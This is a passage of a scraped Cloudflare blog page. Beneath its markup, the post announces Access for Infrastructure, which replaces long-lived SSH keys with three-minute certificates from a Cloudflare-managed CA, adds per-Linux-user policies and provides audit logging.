demo&quot;],&quot;page.continue_reading&quot;:[0,&quot;Continue reading&quot;],&quot;footer.analysts_report&quot;:[0,&quot;Analyst reports&quot;],&quot;footer.for_enterprises&quot;:[0,&quot;For enterprises&quot;],&quot;footer.getting_started&quot;:[0,&quot;Getting Started&quot;],&quot;footer.learning_center&quot;:[0,&quot;Learning Center&quot;],&quot;footer.project_galileo&quot;:[0,&quot;Project Galileo&quot;],&quot;pagination.newer_posts&quot;:[0,&quot;Newer Posts&quot;],&quot;pagination.older_posts&quot;:[0,&quot;Older Posts&quot;],&quot;posts.social_buttons.x&quot;:[0,&quot;Discuss on X&quot;],&quot;search.icon_aria_label&quot;:[0,&quot;Search&quot;],&quot;search.source_location&quot;:[0,&quot;Source/Location&quot;],&quot;footer.about_cloudflare&quot;:[0,&quot;About Cloudflare&quot;],&quot;footer.athenian_project&quot;:[0,&quot;Athenian Project&quot;],&quot;footer.become_a_partner&quot;:[0,&quot;Become a partner&quot;],&quot;footer.cloudflare_radar&quot;:[0,&quot;Cloudflare Radar&quot;],&quot;footer.network_services&quot;:[0,&quot;Network services&quot;],&quot;footer.trust_and_safety&quot;:[0,&quot;Trust &amp; Safety&quot;],&quot;header.get_started_free&quot;:[0,&quot;Get Started Free&quot;],&quot;page.search.placeholder&quot;:[0,&quot;Search Cloudflare&quot;],&quot;footer.cloudflare_status&quot;:[0,&quot;Cloudflare Status&quot;],&quot;footer.cookie_preference&quot;:[0,&quot;Cookie Preferences&quot;],&quot;header.valid_email_error&quot;:[0,&quot;Must be valid email.&quot;],&quot;search.result_stat_empty&quot;:[0,&quot;Results &lt;strong&gt;{search_range}&lt;/strong&gt; of &lt;strong&gt;{search_total}&lt;/strong&gt;&quot;],&quot;footer.connectivity_cloud&quot;:[0,&quot;Connectivity cloud&quot;],&quot;footer.developer_services&quot;:[0,&quot;Developer services&quot;],&quot;footer.investor_relations&quot;:[0,&quot;Investor relations&quot;],&quot;page.not_found.error_code&quot;:[0,&quot;Error Code: 404&quot;],&quot;search.autocomplete_title&quot;:[0,&quot;Insert a query. Press enter to send&quot;],&quot;footer.logos_and_press_kit&quot;:[0,&quot;Logos &amp; press kit&quot;],&quot;footer.application_services&quot;:[0,&quot;Application services&quot;],&quot;footer.get_a_recommendation&quot;:[0,&quot;Get a recommendation&quot;],&quot;posts.social_buttons.reddit&quot;:[0,&quot;Discuss on Reddit&quot;],&quot;footer.sse_and_sase_services&quot;:[0,&quot;SSE and SASE services&quot;],&quot;page.not_found.outdated_link&quot;:[0,&quot;You may have used an outdated link, or you may have typed the address incorrectly.&quot;],&quot;footer.report_security_issues&quot;:[0,&quot;Report Security Issues&quot;],&quot;page.error.error_message_page&quot;:[0,&quot;Sorry, we can&#39;t find the page you are looking for.&quot;],&quot;header.subscribe_notifications&quot;:[0,&quot;Subscribe to receive notifications of new posts:&quot;],&quot;footer.cloudflare_for_campaigns&quot;:[0,&quot;Cloudflare for Campaigns&quot;],&quot;header.subscription_confimation&quot;:[0,&quot;Subscription confirmed. Thank you for subscribing!&quot;],&quot;posts.social_buttons.hackernews&quot;:[0,&quot;Discuss on Hacker News&quot;],&quot;footer.diversity_equity_inclusion&quot;:[0,&quot;Diversity, equity &amp; inclusion&quot;],&quot;footer.critical_infrastructure_defense_project&quot;:[0,&quot;Critical Infrastructure Defense Project&quot;]}]}" ssr client="idle" opts="{&quot;name&quot;:&quot;NavigationComponent&quot;,&quot;value&quot;:true}" await-children><header class="flex flex-row flex-wrap justify-between items-flex-end mw8 center mv3 pl3 pr1"><div class="w-100 flex items-flex-end justify-between justify-start-l"><div class="w-100 tr flex justify-end"><div class="flex justify-between items-center"><span class="dn di-l pr1"><a href="https://dash.cloudflare.com/sign-up" class="f1 blue1 dn di-l b no-underline underline-hover" target="_blank" rel="noreferrer">Get Started Free</a></span><span class="f1 gray4 dn di-l pr1">|</span><span class="dn di-l"><a target="_blank" href="https://www.cloudflare.com/plans/enterprise/contact/" class="f1 gray4 no-underline underline-hover pr1" rel="noreferrer">Contact Sales</a></span><span class="f1 gray4 dn di-l pr1">|</span><div class="relative flex cf-dropdown"><div class="flex items-center" dir="ltr"><button type="button" class="f1 gray4 no-underline language-picker js-language-picker" style="background:transparent;border:none;padding:0"><span class="language-picker__globe-icon"></span><span class="language-picker__caret-icon ph1">▼</span></button></div></div></div></div></div><div class="w-100 w-50-l flex items-end nb5 nb1-l"><a href="/" class="header-logo mr4 dn db-l"><img class="header-logo" src="https://cf-assets.www.cloudflare.com/zkvhlag99gkb/69RwBidpiEHCDZ9rFVVk7T/092507edbed698420b89658e5a6d5105/CF_logo_stacked_blktype.png" alt="The Cloudflare Blog" width="170" height="57"/></a><h2 class="mt0 mb1 dn di-l"><a href="/" class="fw5 f5 gray3 no-underline"><span class="dn di-l">The Cloudflare Blog</span></a></h2></div><div class="w-100 w-50-l dn db-l"><div class="w-100 tr mkto-sub-message"><p class="f2">Subscribe to receive notifications of new posts:</p></div><div class="w-100 tr"><div class="marketo-form-container"><form id="mktoForm_1653"><div class="top-subscribe-form-container"><div class="top-subscribe-form-field"><input placeholder="Email Address" class="top-subscribe-form-input" name="email" type="email" title="Must be valid email."/></div><button class="top-subscribe-form-button" type="button">Subscribe</button></div></form></div></div></div></header><nav dir="ltr" class="bb b--black-10 db dn-l w-100 ph3 "><div class=" flex justify-between items-center" style="height:44px"><a href="/search/"><img class="h-6 w-6" src="/images/magnifier.svg" alt="magnifier icon"/></a><button type="button" style="background:transparent;border:none"><img src="/images/hamburger.svg" alt="hamburger menu"/></button></div><div class="js-mobile-nav-container dn"><div class="flex flex-column flex-wrap bg-gray9 o-95 absolute ph3 z-1 left-0 right-0 mx-4"><div class="pv3 ph2 tl"><a href="/tag/ai/" class="no-underline gray1 f4 fw7">AI</a></div><div class="pv3 ph2 tl"><a href="/tag/developers/" class="no-underline gray1 f4 fw7">Developers</a></div><div class="pv3 ph2 tl"><a href="/tag/cloudflare-radar/" class="no-underline gray1 f4 fw7">Radar</a></div><div class="pv3 ph2 tl"><a href="/tag/product-news/" class="no-underline gray1 f4 fw7">Product News</a></div><div class="pv3 ph2 tl"><a href="/tag/security/" class="no-underline gray1 f4 fw7">Security</a></div><div class="pv3 ph2 tl"><a href="/tag/policy/" class="no-underline gray1 f4 fw7">Policy &amp; Legal</a></div><div class="pv3 ph2 tl"><a href="/tag/zero-trust/" class="no-underline gray1 f4 fw7">Zero Trust</a></div><div class="pv3 ph2 tl"><a href="/tag/speed-and-reliability/" class="no-underline gray1 f4 fw7">Speed &amp; Reliability</a></div><div class="pv3 ph2 tl"><a href="/tag/life-at-cloudflare/" class="no-underline gray1 f4 fw7">Life at Cloudflare</a></div><div class="pv3 ph2 tl"><a href="/tag/partners/" class="no-underline gray1 f4 fw7">Partners</a></div></div></div></nav><nav id="nav" class="w-100 bb-0 bb-l b--black-10 z-1"><div id="desktop-nav-items-container" class="flex flex-wrap justify-between items-center mw8 center mv3 mv0-l"><div data-tag="ai" class="nav-item nav-item-desktop ml3 mr2 dn db-l pv3"><a href="/tag/ai/" class="no-underline gray1 f2 fw5 pv3">AI</a></div><div data-tag="developers" class="nav-item nav-item-desktop ml3 mr2 dn db-l pv3"><a href="/tag/developers/" class="no-underline gray1 f2 fw5 pv3">Developers</a></div><div data-tag="cloudflare-radar" class="nav-item nav-item-desktop ml3 mr2 dn db-l pv3"><a href="/tag/cloudflare-radar/" class="no-underline gray1 f2 fw5 pv3">Radar</a></div><div data-tag="product-news" class="nav-item nav-item-desktop ml3 mr2 dn db-l pv3"><a href="/tag/product-news/" class="no-underline gray1 f2 fw5 pv3">Product News</a></div><div data-tag="security" class="nav-item nav-item-desktop ml3 mr2 dn db-l pv3"><a href="/tag/security/" class="no-underline gray1 f2 fw5 pv3">Security</a></div><div data-tag="policy" class="nav-item nav-item-desktop ml3 mr2 dn db-l pv3"><a href="/tag/policy/" class="no-underline gray1 f2 fw5 pv3">Policy &amp; Legal</a></div><div data-tag="zero-trust" class="nav-item nav-item-desktop ml3 mr2 dn db-l pv3"><a href="/tag/zero-trust/" class="no-underline gray1 f2 fw5 pv3">Zero Trust</a></div><div data-tag="speed-and-reliability" class="nav-item nav-item-desktop ml3 mr2 dn db-l pv3"><a href="/tag/speed-and-reliability/" class="no-underline gray1 f2 fw5 pv3">Speed &amp; Reliability</a></div><div data-tag="life-at-cloudflare" class="nav-item nav-item-desktop ml3 mr2 dn db-l pv3"><a href="/tag/life-at-cloudflare/" class="no-underline gray1 f2 fw5 pv3">Life at Cloudflare</a></div><div data-tag="partners" class="nav-item nav-item-desktop ml3 mr2 dn db-l pv3"><a href="/tag/partners/" class="no-underline gray1 f2 fw5 pv3">Partners</a></div><div class="nav-item ml2 mr3 dn db-l pv3" data-tag="search icon"><a href="/search/"><img id="search-icon" class="h-6 w-6" src="/images/magnifier.svg" alt="magnifier icon"/></a></div></div></nav><!--astro:end--></astro-island> <div class="flex flex-row flex-wrap mw8 center bb b--gray8 ph3"> <h1 class="site-title f7 fw4 mv4-l mv3">Cloudflare One</h1> </div> <main id="main-body" class="flex flex-row flex-wrap mw8 center mt4-l"> <script>(()=>{var e=async t=>{await(await t())()};(self.Astro||(self.Astro={})).load=e;window.dispatchEvent(new Event("astro:load"));})();</script><astro-island uid="Z77erB" prefix="r7" component-url="/_astro/PostCard.WnhfSr6l.js" component-export="PostCard" renderer-url="/_astro/client.CI64Qvmy.js" props="{&quot;currentPage&quot;:[0,2],&quot;isExtendedDateFormat&quot;:[0,true],&quot;isFeaturedImageFirstPost&quot;:[0,false],&quot;post&quot;:[0,{&quot;id&quot;:[0,&quot;KUIHP5Rgyl2H3pGVE6m99&quot;],&quot;title&quot;:[0,&quot;Fearless SSH: short-lived certificates bring Zero Trust to infrastructure&quot;],&quot;slug&quot;:[0,&quot;intro-access-for-infrastructure-ssh&quot;],&quot;excerpt&quot;:[0,&quot;Access for Infrastructure, BastionZero’s integration into Cloudflare One, will enable organizations to apply Zero Trust controls to their servers, databases, Kubernetes clusters, and more. Today we’re announcing short-lived SSH access as the first available feature of this integration.\n&quot;],&quot;featured&quot;:[0,false],&quot;html&quot;:[0,&quot;&lt;p&gt;&lt;a href=\&quot;https://blog.cloudflare.com/cloudflare-acquires-bastionzero\&quot;&gt;&lt;u&gt;BastionZero joined Cloudflare&lt;/u&gt;&lt;/a&gt; in May 2024. We are thrilled to announce Access for Infrastructure as BastionZero’s native integration into our &lt;a href=\&quot;https://www.cloudflare.com/learning/access-management/what-is-sase/\&quot;&gt;&lt;u&gt;SASE&lt;/u&gt;&lt;/a&gt; platform, Cloudflare One. Access for Infrastructure will enable organizations to apply Zero Trust controls in front of their servers, databases, network devices, Kubernetes clusters, and more. Today, we’re announcing &lt;a href=\&quot;https://developers.cloudflare.com/cloudflare-one/connections/connect-networks/use-cases/ssh/ssh-infrastructure-access/#_top\&quot;&gt;&lt;u&gt;short-lived SSH access&lt;/u&gt;&lt;/a&gt; as the first available feature. Over the coming months we will announce support for other popular infrastructure access target types like &lt;a href=\&quot;https://www.cloudflare.com/learning/access-management/what-is-the-remote-desktop-protocol/\&quot;&gt;&lt;u&gt;Remote Desktop Protocol (RDP)&lt;/u&gt;&lt;/a&gt;, Kubernetes, and databases.&lt;/p&gt;\n    &lt;div class=\&quot;flex anchor relative\&quot;&gt;\n      &lt;h2 id=\&quot;applying-zero-trust-principles-to-infrastructure\&quot;&gt;Applying Zero Trust principles to infrastructure&lt;/h2&gt;\n      &lt;a href=\&quot;#applying-zero-trust-principles-to-infrastructure\&quot; aria-hidden=\&quot;true\&quot; class=\&quot;relative sm:absolute sm:-left-5\&quot;&gt;\n        &lt;svg width=\&quot;16\&quot; height=\&quot;16\&quot; viewBox=\&quot;0 0 24 24\&quot;&gt;&lt;path fill=\&quot;currentcolor\&quot; d=\&quot;m12.11 15.39-3.88 3.88a2.52 2.52 0 0 1-3.5 0 2.47 2.47 0 0 1 0-3.5l3.88-3.88a1 1 0 0 0-1.42-1.42l-3.88 3.89a4.48 4.48 0 0 0 6.33 6.33l3.89-3.88a1 1 0 1 0-1.42-1.42Zm8.58-12.08a4.49 4.49 0 0 0-6.33 0l-3.89 3.88a1 1 0 0 0 1.42 1.42l3.88-3.88a2.52 2.52 0 0 1 3.5 0 2.47 2.47 0 0 1 0 3.5l-3.88 3.88a1 1 0 1 0 1.42 1.42l3.88-3.89a4.49 4.49 0 0 0 0-6.33ZM8.83 15.17a1 1 0 0 0 1.1.22 1 1 0 0 0 .32-.22l4.92-4.92a1 1 0 0 0-1.42-1.42l-4.92 4.92a1 1 0 0 0 0 1.42Z\&quot;&gt;&lt;/path&gt;&lt;/svg&gt;\n      &lt;/a&gt;\n    &lt;/div&gt;\n    &lt;p&gt;Organizations have embraced &lt;a href=\&quot;https://www.cloudflare.com/learning/security/glossary/what-is-zero-trust/\&quot;&gt;&lt;u&gt;Zero Trust&lt;/u&gt;&lt;/a&gt; initiatives that modernize secure access to web applications and networks, but often the strategies they use to manage privileged access to their infrastructure can be siloed, overcomplicated, or ineffective. When we speak to customers about their infrastructure access solution, we see common themes and pain points:&lt;/p&gt;&lt;ul&gt;&lt;li&gt;&lt;p&gt;&lt;b&gt;Too risky:&lt;/b&gt; Long-lived credentials and shared keys get passed around and inflate the risk of compromise, excessive permissions, and lateral movement&lt;/p&gt;&lt;/li&gt;&lt;li&gt;&lt;p&gt;&lt;b&gt;Too clunky&lt;/b&gt;: Manual credential rotations and poor visibility into infrastructure access slow down incident response and compliance efforts&lt;/p&gt;&lt;/li&gt;&lt;/ul&gt;&lt;p&gt;Some organizations have dealt with the problem of privileged access to their infrastructure by purchasing a &lt;a href=\&quot;https://en.wikipedia.org/wiki/Privileged_access_management\&quot;&gt;&lt;u&gt;Privileged Access Management (PAM)&lt;/u&gt;&lt;/a&gt; solution or by building a homegrown key management tool. Traditional PAM solutions introduce audit logging and session recording features that capture user interactions with their servers and other infrastructure and/or centralized vaults that rotate keys and passwords for infrastructure every time a key is used. But this centralization can introduce performance bottlenecks, harm usability, and come with a significant price tag. Meanwhile, homegrown solutions are built from primitives provided by cloud providers or custom infrastructure-as-code solutions, and can be costly and tiresome to build out and maintain. &lt;/p&gt;&lt;p&gt;We believe that organizations should apply Zero Trust principles to their most sensitive corporate resources, which naturally includes their infrastructure. That’s why we’re augmenting Cloudflare’s &lt;a href=\&quot;https://www.cloudflare.com/learning/access-management/what-is-ztna/\&quot;&gt;&lt;u&gt;Zero Trust Network Access (ZTNA)&lt;/u&gt;&lt;/a&gt; service with &lt;a href=\&quot;https://developers.cloudflare.com/cloudflare-one/connections/connect-networks/use-cases/ssh/ssh-infrastructure-access/#_top\&quot;&gt;&lt;u&gt;Access to Infrastructure&lt;/u&gt;&lt;/a&gt; to support privileged access to sensitive infrastructure, and offering features that will look somewhat similar to those found in a PAM solution:&lt;/p&gt;&lt;ul&gt;&lt;li&gt;&lt;p&gt;&lt;b&gt;Access&lt;/b&gt;: Connect remote users to infrastructure targets via Cloudflare’s global network.&lt;/p&gt;&lt;/li&gt;&lt;li&gt;&lt;p&gt;&lt;b&gt;Authentication&lt;/b&gt;: Eliminate the management of credentials for servers, containers, clusters, and databases and replace them with &lt;a href=\&quot;https://www.cloudflare.com/learning/access-management/what-is-sso/\&quot;&gt;&lt;u&gt;SSO&lt;/u&gt;&lt;/a&gt;, &lt;a href=\&quot;https://www.cloudflare.com/learning/access-management/what-is-multi-factor-authentication/\&quot;&gt;&lt;u&gt;MFA&lt;/u&gt;&lt;/a&gt;, and &lt;a href=\&quot;https://blog.cloudflare.com/6-new-ways-to-validate-device-posture/\&quot;&gt;&lt;u&gt;device posture&lt;/u&gt;&lt;/a&gt;. &lt;/p&gt;&lt;/li&gt;&lt;li&gt;&lt;p&gt;&lt;b&gt;Authorization&lt;/b&gt;: Use policy-based access control to determine who can access what target, when, and under what role. &lt;/p&gt;&lt;/li&gt;&lt;li&gt;&lt;p&gt;&lt;b&gt;Auditing&lt;/b&gt;: Provide command logs and session recordings to allow administrators to audit and replay their developers’ interactions with the organization’s infrastructure.&lt;/p&gt;&lt;/li&gt;&lt;/ul&gt;&lt;p&gt;At Cloudflare, we are big believers that unified experiences produce the best security outcomes, and because of that, we are natively rebuilding each BastionZero feature into Cloudflare’s ZTNA service. Today, we will cover the recently-released feature for short-lived SSH access.&lt;/p&gt;\n    &lt;div class=\&quot;flex anchor relative\&quot;&gt;\n      &lt;h2 id=\&quot;secure-shell-ssh-and-its-security-risks\&quot;&gt;Secure Shell (SSH) and its security risks&lt;/h2&gt;\n      &lt;a href=\&quot;#secure-shell-ssh-and-its-security-risks\&quot; aria-hidden=\&quot;true\&quot; class=\&quot;relative sm:absolute sm:-left-5\&quot;&gt;\n        &lt;svg width=\&quot;16\&quot; height=\&quot;16\&quot; viewBox=\&quot;0 0 24 24\&quot;&gt;&lt;path fill=\&quot;currentcolor\&quot; d=\&quot;m12.11 15.39-3.88 3.88a2.52 2.52 0 0 1-3.5 0 2.47 2.47 0 0 1 0-3.5l3.88-3.88a1 1 0 0 0-1.42-1.42l-3.88 3.89a4.48 4.48 0 0 0 6.33 6.33l3.89-3.88a1 1 0 1 0-1.42-1.42Zm8.58-12.08a4.49 4.49 0 0 0-6.33 0l-3.89 3.88a1 1 0 0 0 1.42 1.42l3.88-3.88a2.52 2.52 0 0 1 3.5 0 2.47 2.47 0 0 1 0 3.5l-3.88 3.88a1 1 0 1 0 1.42 1.42l3.88-3.89a4.49 4.49 0 0 0 0-6.33ZM8.83 15.17a1 1 0 0 0 1.1.22 1 1 0 0 0 .32-.22l4.92-4.92a1 1 0 0 0-1.42-1.42l-4.92 4.92a1 1 0 0 0 0 1.42Z\&quot;&gt;&lt;/path&gt;&lt;/svg&gt;\n      &lt;/a&gt;\n    &lt;/div&gt;\n    &lt;p&gt;&lt;a href=\&quot;https://www.cloudflare.com/learning/access-management/what-is-ssh/\&quot;&gt;&lt;u&gt;SSH&lt;/u&gt;&lt;/a&gt; (Secure Shell) is a protocol that is commonly used by developers or system administrators to secure the connections used to remotely administer and manage (usually Linux/Unix) servers. SSH access to a server often comes with elevated privileges, including the ability to delete or &lt;a href=\&quot;https://www.cloudflare.com/learning/security/what-is-data-exfiltration/\&quot;&gt;exfiltrate&lt;/a&gt; data or to install or remove applications on the server. &lt;/p&gt;&lt;p&gt;Modern enterprises can have tens, hundreds, or even thousands of SSH targets. Servers accessible via SSH can be targeted in &lt;a href=\&quot;https://thehackernews.com/2023/12/warning-poorly-secured-linux-ssh.html\&quot;&gt;&lt;u&gt;cryptojacking&lt;/u&gt;&lt;/a&gt; or &lt;a href=\&quot;https://thehackernews.com/2023/06/cybercriminals-hijacking-vulnerable-ssh.html\&quot;&gt;&lt;u&gt;proxyjacking&lt;/u&gt;&lt;/a&gt; attacks. Manually tracking, rotating, and validating SSH credentials that grant access is a chore that is often left undone, which creates risks that these long-lived credentials could be compromised. There’s nothing stopping users from copying SSH credentials and sharing them with other users or transferring them to unauthorized devices.&lt;/p&gt;&lt;p&gt;Although many organizations will gate access to their servers to users that are inside their corporate network, this is no longer enough to protect against modern attackers. Today, the principles of Zero Trust demand that an organization also tracks who exactly is accessing their servers with SSH, and what commands they are running on those servers once they have access. In fact, the elevated privileges that come along with SSH access mean that compliance frameworks like &lt;a href=\&quot;https://www.cloudflare.com/en-gb/trust-hub/compliance-resources/soc-2/\&quot;&gt;&lt;u&gt;SOC2&lt;/u&gt;&lt;/a&gt;, &lt;a href=\&quot;https://www.cloudflare.com/en-gb/trust-hub/compliance-resources/iso-certifications/\&quot;&gt;&lt;u&gt;ISO27001&lt;/u&gt;&lt;/a&gt;, &lt;a href=\&quot;https://www.cloudflare.com/en-gb/trust-hub/compliance-resources/fedramp/\&quot;&gt;&lt;u&gt;FedRAMP&lt;/u&gt;&lt;/a&gt; and others have criteria that require monitoring who has access with SSH and what exactly they are doing with that access. &lt;/p&gt;\n    &lt;div class=\&quot;flex anchor relative\&quot;&gt;\n      &lt;h2 id=\&quot;introducing-ssh-with-access-for-infrastructure\&quot;&gt;Introducing SSH with Access for Infrastructure&lt;/h2&gt;\n      &lt;a href=\&quot;#introducing-ssh-with-access-for-infrastructure\&quot; aria-hidden=\&quot;true\&quot; class=\&quot;relative sm:absolute sm:-left-5\&quot;&gt;\n        &lt;svg width=\&quot;16\&quot; height=\&quot;16\&quot; viewBox=\&quot;0 0 24 24\&quot;&gt;&lt;path fill=\&quot;currentcolor\&quot; d=\&quot;m12.11 15.39-3.88 3.88a2.52 2.52 0 0 1-3.5 0 2.47 2.47 0 0 1 0-3.5l3.88-3.88a1 1 0 0 0-1.42-1.42l-3.88 3.89a4.48 4.48 0 0 0 6.33 6.33l3.89-3.88a1 1 0 1 0-1.42-1.42Zm8.58-12.08a4.49 4.49 0 0 0-6.33 0l-3.89 3.88a1 1 0 0 0 1.42 1.42l3.88-3.88a2.52 2.52 0 0 1 3.5 0 2.47 2.47 0 0 1 0 3.5l-3.88 3.88a1 1 0 1 0 1.42 1.42l3.88-3.89a4.49 4.49 0 0 0 0-6.33ZM8.83 15.17a1 1 0 0 0 1.1.22 1 1 0 0 0 .32-.22l4.92-4.92a1 1 0 0 0-1.42-1.42l-4.92 4.92a1 1 0 0 0 0 1.42Z\&quot;&gt;&lt;/path&gt;&lt;/svg&gt;\n      &lt;/a&gt;\n    &lt;/div&gt;\n    &lt;p&gt;We’ve introduced&lt;a href=\&quot;https://developers.cloudflare.com/cloudflare-one/connections/connect-networks/use-cases/ssh/ssh-infrastructure-access/#_top\&quot;&gt;&lt;u&gt; SSH with Access for Infrastructure&lt;/u&gt;&lt;/a&gt; to provide customers with granular control over privileged access to servers via SSH. The feature provides improved visibility into who accessed what service and what they did during their SSH session, while also eliminating the risk and overhead associated with managing SSH credentials. Specifically, this feature enables organizations to:&lt;/p&gt;&lt;ul&gt;&lt;li&gt;&lt;p&gt;Eliminate security risk and overhead of managing SSH keys and instead use short-lived SSH certificates issued by a Cloudflare-managed certificate authority (CA).&lt;/p&gt;&lt;/li&gt;&lt;li&gt;&lt;p&gt;Author fine-grained policy to govern who can SSH to your servers and through which SSH user(s) they can log in as.&lt;/p&gt;&lt;/li&gt;&lt;li&gt;&lt;p&gt;Monitor infrastructure access with Access and SSH command logs, supporting regulatory compliance and providing visibility in case of security breach.&lt;/p&gt;&lt;/li&gt;&lt;li&gt;&lt;p&gt;Avoid changing end-user workflows. SSH with Access for Infrastructure supports whatever native SSH clients end users happen to be using. &lt;/p&gt;&lt;/li&gt;&lt;/ul&gt;&lt;p&gt;SSH with Access for Infrastructure is supported through one of the most common deployment models of Cloudflare One customers. Users can connect using our device client (WARP), and targets are made accessible using Cloudflare Tunnel (cloudflared or the WARP connector). This architecture allows customers with existing Cloudflare One deployments to enable this feature with little to no effort. The only additional setup will be configuring your target server to accept a Cloudflare SSH certificate.&lt;/p&gt;\n          &lt;figure class=\&quot;kg-card kg-image-card\&quot;&gt;\n          &lt;Image src=\&quot;https://cf-assets.www.cloudflare.com/zkvhlag99gkb/4msjrxXyhuuh7rUmB0zn8c/3e24a431820aee57651bad1d57e57ec5/BLOG-2604_2.png\&quot; alt=\&quot;BLOG-2604 2\&quot; class=\&quot;kg-image\&quot; width=\&quot;1999\&quot; height=\&quot;823\&quot; loading=\&quot;lazy\&quot;/&gt;\n          &lt;/figure&gt;&lt;p&gt;Cloudflare One already offers multiple ways to secure organizations&amp;#39; SSH traffic through network controls. This new SSH with Access for Infrastructure aims to incorporate the strengths of those existing solutions together with additional controls to authorize ports, protocols, and specific users as well as a much improved deployment workflow and audit logging capabilities.&lt;/p&gt;\n    &lt;div class=\&quot;flex anchor relative\&quot;&gt;\n      &lt;h2 id=\&quot;eliminating-ssh-credentials-using-an-ssh-ca\&quot;&gt;Eliminating SSH credentials using an SSH CA&lt;/h2&gt;\n      &lt;a href=\&quot;#eliminating-ssh-credentials-using-an-ssh-ca\&quot; aria-hidden=\&quot;true\&quot; class=\&quot;relative sm:absolute sm:-left-5\&quot;&gt;\n        &lt;svg width=\&quot;16\&quot; height=\&quot;16\&quot; viewBox=\&quot;0 0 24 24\&quot;&gt;&lt;path fill=\&quot;currentcolor\&quot; d=\&quot;m12.11 15.39-3.88 3.88a2.52 2.52 0 0 1-3.5 0 2.47 2.47 0 0 1 0-3.5l3.88-3.88a1 1 0 0 0-1.42-1.42l-3.88 3.89a4.48 4.48 0 0 0 6.33 6.33l3.89-3.88a1 1 0 1 0-1.42-1.42Zm8.58-12.08a4.49 4.49 0 0 0-6.33 0l-3.89 3.88a1 1 0 0 0 1.42 1.42l3.88-3.88a2.52 2.52 0 0 1 3.5 0 2.47 2.47 0 0 1 0 3.5l-3.88 3.88a1 1 0 1 0 1.42 1.42l3.88-3.89a4.49 4.49 0 0 0 0-6.33ZM8.83 15.17a1 1 0 0 0 1.1.22 1 1 0 0 0 .32-.22l4.92-4.92a1 1 0 0 0-1.42-1.42l-4.92 4.92a1 1 0 0 0 0 1.42Z\&quot;&gt;&lt;/path&gt;&lt;/svg&gt;\n      &lt;/a&gt;\n    &lt;/div&gt;\n    &lt;p&gt;How does Access for Infrastructure eliminate your SSH credentials? This is done by replacing SSH password and SSH keys with an SSH Certificate Authority (CA) that is managed by Cloudflare. Generally speaking, a CA’s job is to issue certificates that bind an entity to an entity’s public key. Cloudflare’s SSH CA has a secret key that is used to sign certificates that authorize access to a target (server) via SSH, and a public key that is used by the target (server) to cryptographically validate these certificates. The public key for the SSH CA can be obtained by &lt;a href=\&quot;https://developers.cloudflare.com/cloudflare-one/connections/connect-networks/use-cases/ssh/ssh-infrastructure-access/#generate-a-cloudflare-ssh-ca\&quot;&gt;&lt;u&gt;querying the Cloudflare API&lt;/u&gt;&lt;/a&gt;. And the secret key for the SSH CA is kept secure by Cloudflare and never exposed to anyone. &lt;/p&gt;&lt;p&gt;To use SSH with Access for Infrastructure to grant access via SSH to a set of targets (i.e. servers), you need to &lt;a href=\&quot;https://developers.cloudflare.com/cloudflare-one/connections/connect-networks/use-cases/ssh/ssh-infrastructure-access/#modify-your-sshd-config\&quot;&gt;&lt;u&gt;instruct those servers to trust the Cloudflare SSH CA&lt;/u&gt;&lt;/a&gt;. Those servers will then grant access via SSH whenever they are presented with an SSH certificate that is validly signed by the Cloudflare SSH CA.&lt;/p&gt;&lt;p&gt;The same Cloudflare SSH CA is used to support SSH access for all of your developers and engineers to all your target servers. This greatly simplifies key management. You no longer need to manage long-lived SSH keys and passwords for individual end users, because access to targets with SSH is granted via certificates that are dynamically issued by the Cloudflare SSH CA. And, because the Cloudflare SSH CA issued short-lived SSH certificates that expire after 3 minutes, you also don’t have to worry about creating or managing long-lived SSH credentials that could be stolen by attackers. &lt;/p&gt;&lt;p&gt;The 3-minute time window on the SSH certificate only applies to the time window during which the user has to authenticate to the target server; it does not apply to the length of the SSH session, which can be arbitrarily longer than 3 minutes. This 3-minute window was chosen because it was short enough to reduce the risk of security compromise and long enough to ensure that we don’t miss the time window of the user’s authentication to the server, especially if the user is on a slow connection.&lt;/p&gt;\n    &lt;div class=\&quot;flex anchor relative\&quot;&gt;\n      &lt;h2 id=\&quot;centrally-managing-policies-down-to-the-specific-linux-user\&quot;&gt;Centrally managing policies down to the specific Linux user&lt;/h2&gt;\n      &lt;a href=\&quot;#centrally-managing-policies-down-to-the-specific-linux-user\&quot; aria-hidden=\&quot;true\&quot; class=\&quot;relative sm:absolute sm:-left-5\&quot;&gt;\n        &lt;svg width=\&quot;16\&quot; height=\&quot;16\&quot; viewBox=\&quot;0 0 24 24\&quot;&gt;&lt;path fill=\&quot;currentcolor\&quot; d=\&quot;m12.11 15.39-3.88 3.88a2.52 2.52 0 0 1-3.5 0 2.47 2.47 0 0 1 0-3.5l3.88-3.88a1 1 0 0 0-1.42-1.42l-3.88 3.89a4.48 4.48 0 0 0 6.33 6.33l3.89-3.88a1 1 0 1 0-1.42-1.42Zm8.58-12.08a4.49 4.49 0 0 0-6.33 0l-3.89 3.88a1 1 0 0 0 1.42 1.42l3.88-3.88a2.52 2.52 0 0 1 3.5 0 2.47 2.47 0 0 1 0 3.5l-3.88 3.88a1 1 0 1 0 1.42 1.42l3.88-3.89a4.49 4.49 0 0 0 0-6.33ZM8.83 15.17a1 1 0 0 0 1.1.22 1 1 0 0 0 .32-.22l4.92-4.92a1 1 0 0 0-1.42-1.42l-4.92 4.92a1 1 0 0 0 0 1.42Z\&quot;&gt;&lt;/path&gt;&lt;/svg&gt;\n      &lt;/a&gt;\n    &lt;/div&gt;\n    &lt;p&gt;One of the problems with traditional SSH is that once a user has an SSH key or password installed on a server, they will have access to that server forever — unless an administrator somehow remembers to remove their SSH key or password from the server in question. This leads to &lt;i&gt;privilege creep,&lt;/i&gt; where too many people have standing access to too many servers, creating a security risk if an SSH key or password is ever stolen or leaked.&lt;/p&gt;&lt;p&gt;Instead, SSH with Access for Infrastructure allows you to centrally write policies in the Cloudflare dashboard specifying exactly what (set of) users has access to what (set of) servers. Users may be authenticated by SSO, MFA, device posture, location, and more, which provides better security than just authenticating them via long-lived SSH keys or passwords that could be stolen by attackers.&lt;/p&gt;&lt;p&gt;Moreover, the SSH certificates issued by the Cloudflare CA include a field called &lt;i&gt;valid_principals&lt;/i&gt; which indicates the specific Linux user (e.g. &lt;i&gt;root&lt;/i&gt;, &lt;i&gt;read-only&lt;/i&gt;, &lt;i&gt;ubuntu&lt;/i&gt;, &lt;i&gt;ec2-user&lt;/i&gt;) that can be assumed by the SSH connection. As such, you can write policies that specify the (set of) Linux users that a given (set of) end users may access on a given (set of) servers, as shown in the figure below. This allows you to centrally control the privileges that a given end user has when accessing a given target server. (The one caveat here is that the server must also be pre-configured to already know about the specific Linux user (e.g. &lt;i&gt;root) &lt;/i&gt;that is specified in the policies 